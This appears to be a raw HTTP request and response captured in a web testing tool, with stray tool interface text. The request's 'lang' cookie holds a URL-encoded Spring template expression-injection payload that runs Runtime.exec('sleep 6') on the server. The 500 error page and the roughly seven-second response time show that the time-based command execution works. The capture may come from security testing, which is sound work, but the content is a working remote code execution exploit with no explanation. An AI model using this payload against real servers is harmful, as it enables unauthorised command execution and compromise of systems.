 GET / HTTP/1.1
Host: 151.236.114.211:7878
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22sleep%2
06%22).getInputStream()).next()%7d__::.x
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
vertical-align: top;
border: solid 1px #888;
padding: 10px;
}
</style>
</head>
<body>
<h1>Error</h1>
<table>
<tr>
<td>Date</td>
<td>Sun Feb 28 09:41:55 GMT 2021</td>
</tr>
<tr>
<td>Path</td>
<td>/</td>
</tr>
<tr>
<td>Error</td>
<td>Internal Server Error</td>
</tr>
<tr>
<td>Status</td>
<td>500</td>
</tr>
<tr>
<td>Exception</td>
<td>java.lang.IllegalArgumentException</td>
</tr>
</table>
</body>
</html>
? < + > Type a search term 0 matches
828 bytes | 7,123 millis